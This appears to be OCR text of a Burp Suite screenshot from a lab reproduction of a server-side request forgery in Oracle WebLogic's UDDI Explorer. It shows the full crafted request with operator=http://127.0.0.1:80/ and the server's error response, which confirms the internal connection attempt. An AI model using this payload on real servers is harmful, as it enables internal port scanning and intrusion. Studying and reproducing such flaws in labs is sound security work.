 Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Autorize JSON Beautifier
1 × ...
Send Cancel < | ▼ > | ▼ Target: http://192.168.43.65:7001 ?
Request
Raw Params Headers Hex
1 GET/uddiexplorer/SearchPublicRegistries.jsp?operator=http://127.0.0.1:80/&rdoSearch=name&
txtSearchname=xxx&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
HTTP/1.1
2 Host: 192.168.43.65:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Origin: http://192.168.43.65:7001
8 Connection: close
9 Referer: http://192.168.43.65:7001/uddiexplorer/SearchPublicRegistries.jsp
10 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2beta/inquiryap
i!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!XMethods|;
JSESSIONID=QJxxf9CpPwJvG7h1xGpywFt4CQpgQSvp5pT8Xsh4nJppsTvRX7Ch!465660115
11 Upgrade-Insecure-Requests: 1
12
13
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
Oracle WebLogic Server
UDDI Explorer
? ORACLE
Wed Aug 19 19:53:54 UTC 2020
Search public registries
Function
Search Public
Registries
Search Private
Registry
Publish Private
Registry
Modify Private
Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business
name xxx
Search by key
Search for in
Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: '1' addresses, but
could not connect over HTTP to server: '127.0.0.1', port: '80'
10,696 bytes